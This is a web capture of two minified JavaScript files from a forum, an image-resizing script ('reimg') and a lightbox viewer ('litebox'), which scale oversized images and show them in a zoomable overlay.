var reimg_version=0.000008;document.writeln('<style type="text/css" media="screen, projection"><!--');document.writeln('.reimg { width: 1px; height: 1px; visibility: hidden; }');if(window.reimg_maxWidth){document.writeln('.reimg-width { width: '+reimg_maxWidth+'px; height: auto; }');if(window.reimg_swapPortrait)document.writeln('.reimg-width-portrait { width: auto; height: '+reimg_maxWidth+'px; }');}if(window.reimg_maxHeight){document.writeln('.reimg-height { width: auto; height: '+reimg_maxHeight+'px; }');if(window.reimg_swapPortrait)document.writeln('.reimg-height-portrait { width: '+reimg_maxHeight+'px; height: auto; }');}if(window.reimg_relWidth){document.writeln('.reimg-rel { width: '+reimg_relWidth+'%; height: auto; }');}if(window.reimg_zoomImg){document.writeln('span.reimg-zoom { position: absolute; margin: 1px; }');document.writeln('img.reimg-zoom { border: none !important; cursor: pointer !important;'+(window.reimg_zoomStyle?' '+reimg_zoomStyle:'')+' }');if(window.reimg_zoomHover)document.writeln('img.reimg-zoom:hover { '+reimg_zoomHover+' }');}document.write('--></style>');function reimg_unhide(img){if(img.className)img.className=img.className.replace(/(^|.*\s)reimg(\s+(.*)|$)/,'$1$3');}var reimg_zoomLink=null;var reimg_orgSize=new Array();function reimg_zoomIn(e){if(!e)e=window.event;target=this;if(e){if(target==window)target=e.target?e.target:e.srcElement;if(typeof(e.stopPropagation)!="undefined")e.stopPropagation();else e.cancelBubble=true;}if(!target)return false;if(!reimg_zoomLink){reimg_zoomLink=document.createElement("a");reimg_zoomLink.style.display="none";if(window.reimg_zoomTarget=="_blank"){try{reimg_zoomLink.target="_blank";}catch(err){}}document.body.appendChild(reimg_zoomLink);}reimg_zoomLink.href=target.parentNode.nextSibling.src;if(window.reimg_zoomTarget=="_blank"){if(reimg_zoomLink.target&&typeof(reimg_zoomLink.click)!="undefined")reimg_zoomLink.click();else window.open(reimg_zoomLink.href);}else if(window.reimg_zoomTarget=="_litebox"&&window.litebox_version){var width,height;if(reimg_orgSize[reimg_zoomLink.href]){width=reimg_orgSize[reimg_zoomLink.href][0];height=reimg_orgSize[reimg_zoomLink.href][1];}else{width=target.parentNode.nextSibling.width;height=target.parentNode.nextSibling.height;}litebox_show(reimg_zoomLink.href,width,height,window.reimg_zoomLevel);}else{if(!window.exturl_version||exturl(reimg_zoomLink))window.location.href=reimg_zoomLink.href;}return false;}function reimg_resize(img,orgWidth,orgHeight,safetyNet){if(!img)return;if(img.readyState=="complete"&&img.complete&&!safetyNet)return;var maxWidth=window.reimg_maxWidth,maxHeight=window.reimg_maxHeight,relWidth=0;if(window.reimg_relWidth&&!orgWidth&&!orgHeight){var div=document.createElement("div");div.style.width=reimg_relWidth+"%";div.style.height="1px";img.parentNode.insertBefore(div,img);relWidth=div.offsetWidth;img.parentNode.removeChild(div);}reimg_unhide(img);var width=img.width,height=img.height;if(!(width&&height)){if(!safetyNet)img.className=(img.className?img.className+" ":"")+"reimg";return;}if(window.reimg_zoomTarget=="_litebox"&&!reimg_orgSize[img.src]){if(orgWidth&&!orgHeight)orgHeight=Math.round(orgWidth/(width/height));else if(orgHeight&&!orgWidth)orgWidth=Math.round(orgHeight/(height/width));if(orgWidth&&orgHeight)reimg_orgSize[img.src]=[orgWidth,orgHeight];else reimg_orgSize[img.src]=[width,height];}var swap=false;if(window.reimg_swapPortrait&&height>width){swap=true;width=img.height;height=img.width;}var relForce=false;if(relWidth){img.style.width=reimg_relWidth+"%";if(!window.opera){if(img.offsetWidth&&img.offsetWidth>relWidth)relForce=true;}else relForce=true;img.style.width="";if(!maxWidth||relWidth<maxWidth)maxWidth=relWidth;else relWidth=0;}if(window.reimg_swapPortrait&&maxWidth&&maxHeight&&maxHeight>maxWidth){maxWidth+=maxHeight;maxHeight=maxWidth-reimg_maxHeight;maxWidth-=maxHeight;}var className="";if(maxWidth&&width>maxWidth){height=Math.round(height/(width/maxWidth));width=maxWidth;if(height&&maxHeight&&height>maxHeight){width=Math.round(width/(height/maxHeight));height=maxHeight;className="reimg-both";relWidth=0;}else if(relForce){className="reimg-rel-force";relWidth=0;}else className="reimg-"+(relWidth?"rel":"width")+(swap?"-portrait":"");}else if(maxHeight&&height>maxHeight){width=Math.round(width/(height/maxHeight));height=maxHeight;if(width&&maxWidth&&width>maxWidth){height=Math.round(height/(width/maxWidth));width=maxWidth;className="reimg-both";}else if(relForce)className="reimg-rel-force";else className="reimg-height"+(swap?"-portrait":"");relWidth=0;}if(swap){width+=height;height=width-height;width-=height;}if(!className&&(!orgWidth||width>=orgWidth)&&(!orgHeight||height>=orgHeight))return;if(!orgWidth)orgWidth=img.width;if(!orgHeight)orgHeight=img.height;if(relWidth)img.style.maxWidth=((window.reimg_maxWidth&&reimg_maxWidth<img.width)?reimg_maxWidth:img.width)+"px";img.className=(img.className?img.className+" ":"")+className;img.width=width;img.height=height;if(window.reimg_zoomImg){if(img.previousSibling&&(!img.previousSibling.tagName||img.previousSibling.tagName.toLowerCase()!="br")){var br=document.createElement("br");img.parentNode.insertBefore(br,img);}var span=document.createElement("span");var zoom=document.createElement("img");zoom.src=reimg_zoomImg;if(window.reimg_zoomAlt)zoom.alt=zoom.title=reimg_zoomAlt.replace(/%1\$d/,orgWidth).replace(/%2\$d/,orgHeight);else zoom.alt="";zoom.className=span.className="reimg-zoom";zoom.onclick=reimg_zoomIn;span.appendChild(zoom);img.parentNode.insertBefore(span,img);}if(window.litebox_version&&litebox_background&&litebox_background.style.display!="none")litebox_calc();}function reimg_onLoad(e){var images=document.getElementsByTagName("img");if(!images)return true;for(var n=0;n<images.length;n++){if(!images[n].className.match(/(^|\s)reimg(\s|$)/))continue;reimg_resize(images[n],null,null,true);}return true;}if(window.onload_functions)onload_functions[onload_functions.length]="reimg_onLoad();";else if(typeof(window.addEventListener)!="undefined")window.addEventListener("load",reimg_onLoad,false);else if(typeof(window.attachEvent)!="undefined")window.attachEvent("onload",reimg_onLoad);

--- FILE ---
content_type: application/javascript
request_url: https://strahov-art.xyz/forum/styles/litebox.js
body_size: 2212
content:
/**
* Light box for resized images
* (c) Tale 2008
* http://www.taletn.com/
*/
var litebox_version=0.000008;var litebox_msie=0,litebox_firefox=0,litebox_opera=0,litebox_safari=0,litebox_mozilla=0;function litebox_detectBrowser(){var browser=window.navigator.userAgent.match(/(^|\W)(MSIE)\s+(\d+)(\.\d+)?/);if(!browser){browser=window.navigator.userAgent.match(/(^|\W)(Firefox|Opera|Safari)\/(\d+)(\.\d+)?/);if(!browser)browser=window.navigator.userAgent.match(/(^|\W)(Mozilla)\/[\d.]+\s+\(.*?rv:(\d+)(\.\d+)?.*?\)/);}if(!browser||browser.length<5)return;var version=parseFloat(browser[3]+browser[4]);browser=browser[2];if(browser=="MSIE")litebox_msie=version;else if(browser=="Firefox")litebox_firefox=version;else if(browser=="Opera")litebox_opera=version;else if(browser=="Safari")litebox_safari=version;else if(browser=="Mozilla")litebox_mozilla=version;}litebox_detectBrowser();if(typeof(window.litebox_oldStyle)=="undefined")var litebox_oldStyle=(litebox_msie&&litebox_msie<7.0);if(typeof(window.litebox_newStyle)=="undefined")var litebox_newStyle=(litebox_msie>=7.0||litebox_firefox>=3.0||litebox_opera>=9.5);document.writeln('<style type="text/css" media="screen, projection"><!--');document.writeln('.litebox-background { position: absolute; top: 0; left: 0; z-index: 98; background-color: black; filter: Alpha(Opacity=80); opacity: .80; }');document.writeln('span.litebox-image { position: '+(litebox_oldStyle?'absolute':'fixed')+'; z-index: 99; }');document.writeln('div.litebox-image { position: relative; border: 4px solid white; background-color: white; margin: 24px; }');document.writeln('img.litebox-image { border: none; '+(window.litebox_style?' '+litebox_style:'')+' }');if(window.litebox_zoomImg||window.litebox_closeImg){if(typeof(window.litebox_rtl)=="undefined"){litebox_rtl=document.getElementsByTagName("html");if(litebox_rtl&&litebox_rtl.length==1&&litebox_rtl[0])litebox_rtl=(litebox_rtl[0].dir=="rtl");else litebox_rtl=false;}document.writeln('span.litebox-zoom { position: absolute; margin: 1px; }');if(window.litebox_zoomImg){document.writeln('img.litebox-zoom { margin-'+(litebox_rtl?'left':'right')+': 1px; border: none !important; cursor: pointer !important;'+(window.litebox_zoomStyle?' '+litebox_zoomStyle:'')+' }');if(window.litebox_zoomHover)document.writeln('img.litebox-zoom:hover { '+litebox_zoomHover+' }');}if(window.litebox_closeImg){document.writeln('img.litebox-close { border: none !important; cursor: pointer !important;'+(window.litebox_closeStyle?' '+litebox_closeStyle:'')+' }');if(window.litebox_closeHover)document.writeln('img.litebox-close:hover { '+litebox_closeHover+' }');}}document.writeln('--></style>');var litebox_background=null,litebox_image,litebox_zoom=null,litebox_closer=null;var litebox_maxWidth,litebox_maxHeight;var litebox_imgWidth,litebox_imgHeight;var litebox_zoomLevel;function litebox_unhide(e){if(litebox_image.parentNode.parentNode.style.visibility=="hidden")litebox_image.parentNode.parentNode.style.visibility="";}function litebox_close(e){litebox_background.style.display=litebox_image.parentNode.parentNode.style.display="none";return false;}function litebox_zoomIn(){if(parseInt(litebox_image.style.width)>=litebox_imgWidth&&parseInt(litebox_image.style.height)>=litebox_imgHeight)return;litebox_image.style.width=litebox_imgWidth+"px";litebox_image.style.height=litebox_imgHeight+"px";var div=litebox_image.parentNode;var span=div.parentNode;var border=div.offsetWidth-div.clientWidth;div.style.overflow="auto";if(litebox_zoom)litebox_zoom.style.display="none";if(litebox_closer&&litebox_newStyle){litebox_closer.style.position="fixed";litebox_closer.style.left=litebox_closer.style.top="auto";litebox_closer.style.display="none";if(typeof(window.setTimeout)!="undefined")window.setTimeout("litebox_closer.style.display = '';",1);else litebox_closer.style.display="";}div.style.left=div.style.top=span.style.height="";if(!litebox_oldStyle)div.style.width="auto";else{div.style.width=(litebox_maxWidth-2*litebox_image.parentNode.offsetLeft-border)+"px";if(span.offsetWidth>litebox_maxWidth)div.style.width=(litebox_maxWidth-(span.offsetWidth-litebox_maxWidth))+"px";}div.style.height=litebox_maxHeight+"px";if(span.offsetHeight>litebox_maxHeight)div.style.height=(litebox_maxHeight-(span.offsetHeight-litebox_maxHeight))+"px";if(litebox_opera)div.style.width=div.clientWidth+"px";if(div.clientWidth>litebox_imgWidth){div.style.width=litebox_imgWidth+"px";if(!litebox_opera)div.style.width=(litebox_imgWidth+(litebox_imgWidth-div.clientWidth))+"px";div.style.left=Math.floor((span.offsetWidth-div.offsetWidth)/2-div.offsetLeft)+"px";}if(div.scrollLeft)div.scrollLeft=0;if(div.scrollTop)div.scrollTop=0;litebox_zoomLevel=100;}function litebox_zoomClick(e){litebox_zoomIn();if(e&&typeof(e.stopPropagation)!="undefined")e.stopPropagation();else if(window.event)window.event.cancelBubble=true;return false;}function litebox_init(){if(litebox_background)return;litebox_background=document.createElement("div");litebox_background.className="litebox-background";litebox_background.style.display="none";litebox_background.onclick=litebox_close;document.body.insertBefore(litebox_background,document.body.firstChild);var image_span=document.createElement("span");image_span.style.display="none";image_span.onclick=litebox_close;var image_div=document.createElement("div");litebox_image=document.createElement("img");if(window.litebox_alt)litebox_image.alt=litebox_image.title=litebox_alt;else litebox_image.alt="";litebox_image.className=image_div.className=image_span.className="litebox-image";litebox_image.onload=litebox_image.onerror=litebox_unhide;image_div.appendChild(litebox_image);image_span.appendChild(image_div);if(window.litebox_zoomImg||window.litebox_closeImg){var zoom_span=document.createElement("span");zoom_span.className="litebox-zoom";if(window.litebox_zoomImg){litebox_zoom=document.createElement("img");litebox_zoom.src=litebox_zoomImg;litebox_zoom.alt="";litebox_zoom.className="litebox-zoom";litebox_zoom.onclick=litebox_zoomClick;zoom_span.appendChild(litebox_zoom);}if(window.litebox_closeImg){litebox_closer=document.createElement("img");litebox_closer.src=litebox_closeImg;if(window.litebox_closeAlt)litebox_closer.alt=litebox_closer.title=litebox_closeAlt;else litebox_closer.alt="";litebox_closer.className="litebox-close";zoom_span.appendChild(litebox_closer);}image_div.insertBefore(zoom_span,litebox_image);}document.body.appendChild(image_span);}function litebox_calc(){if(document.documentElement&&document.documentElement.clientWidth&&document.documentElement.clientHeight&&!litebox_opera){litebox_maxWidth=document.documentElement.clientWidth;litebox_maxHeight=document.documentElement.clientHeight;}else if(window.innerWidth&&window.innerHeight){litebox_maxWidth=window.innerWidth;litebox_maxHeight=window.innerHeight;}else{litebox_maxWidth=document.body.clientWidth;litebox_maxHeight=document.body.clientHeight;}var span=litebox_image.parentNode.parentNode;var left,top;if(!litebox_oldStyle)left=top=0;else if(typeof(window.pageXOffset)!="undefined"&&typeof(window.pageYOffset)!="undefined"){left=window.pageXOffset;top=window.pageYOffset;}else if(document.documentElement&&document.documentElement.scrollTop&&typeof(document.documentElement.scrollLeft)!="undefined"){left=document.documentElement.scrollLeft;top=document.documentElement.scrollTop;}else{left=document.body.scrollLeft;top=document.body.scrollTop;}span.style.left=left+"px";span.style.top=top+"px";var width,height;if(typeof(window.scrollMaxX)!="undefined"&&typeof(window.scrollMaxY)!="undefined"){width=litebox_maxWidth+window.scrollMaxX;height=litebox_maxHeight+window.scrollMaxY;}else if(document.body.scrollHeight>=document.body.offsetHeight){width=document.body.scrollWidth;height=document.body.scrollHeight;}else if(document.all&&!litebox_opera){width=document.body.clientWidth;height=document.body.clientHeight;if(document.body.offsetHeight>height)height=document.body.offsetHeight;}else{width=document.body.offsetWidth;height=document.body.offsetHeight;}if(width<litebox_maxWidth)width=litebox_maxWidth;if(height<litebox_maxHeight)height=litebox_maxHeight;litebox_background.style.width=width+"px";litebox_background.style.height=height+"px";}function litebox_show(url,width,height,zoomLevel){litebox_init();litebox_calc();litebox_background.style.display="";var div=litebox_image.parentNode;var span=div.parentNode;if(!litebox_opera)span.style.visibility="hidden";div.style.overflow="";litebox_image.src="";litebox_image.src=url;if(typeof(window.setTimeout)!="undefined")window.setTimeout("litebox_unhide();",250);litebox_image.style.width=div.style.width=(litebox_imgWidth=width)+"px";litebox_image.style.height=div.style.height=(litebox_imgHeight=height)+"px";if(litebox_closer&&litebox_newStyle)litebox_closer.style.position=litebox_closer.style.left=litebox_closer.style.top="";span.style.display="";span.style.width=span.style.height=div.style.left=div.style.top="";var org=0;if(span.offsetWidth>litebox_maxWidth&&width){org=width;width-=span.offsetWidth-litebox_maxWidth+1;height=Math.round(height*width/org);litebox_image.style.width=div.style.width=width+"px";litebox_image.style.height=div.style.height=height+"px";}if(span.offsetHeight>litebox_maxHeight&&height){org=height;height-=span.offsetHeight-litebox_maxHeight;width=Math.round(width*height/org);litebox_image.style.width=div.style.width=width+"px";litebox_image.style.height=div.style.height=height+"px";if(span.offsetWidth>litebox_maxWidth&&width){org=width;width-=span.offsetWidth-litebox_maxWidth;height=Math.round(height*width/org);litebox_image.style.width=div.style.width=width+"px";litebox_image.style.height=div.style.height=height+"px";}}if(litebox_zoom)if(org){if(window.litebox_zoomAlt)litebox_zoom.alt=litebox_zoom.title=litebox_zoomAlt.replace(/%1\$d/,litebox_imgWidth).replace(/%2\$d/,litebox_imgHeight);litebox_zoom.style.display="";}else litebox_zoom.style.display="none";span.style.width=litebox_maxWidth+"px";span.style.height=litebox_maxHeight+"px";div.style.left=Math.floor((span.offsetWidth-div.offsetWidth)/2-div.offsetLeft)+"px";div.style.top=Math.floor((span.offsetHeight-div.offsetHeight)/2-div.offsetTop)+"px";litebox_zoomLevel=zoomLevel;if(zoomLevel>=100)litebox_zoomIn();}function litebox_reshow(){litebox_close();litebox_show(litebox_image.src,litebox_imgWidth,litebox_imgHeight,litebox_zoomLevel);}function litebox_resize(e){if(!(litebox_background&&litebox_background.style.display!="none"))return;if(typeof(window.setTimeout)!="undefined")window.setTimeout("litebox_reshow();",1);else litebox_reshow();}function litebox_handleKey(e){if(litebox_background&&litebox_background.style.display!="none")litebox_close(e);return true;}if(typeof(window.addEventListener)!="undefined"){window.addEventListener("resize",litebox_resize,false);document.addEventListener("keydown",litebox_handleKey,false);}else if(typeof(window.attachEvent)!="undefined"){window.attachEvent("onresize",litebox_resize);document.attachEvent("onkeydown",litebox_handleKey);}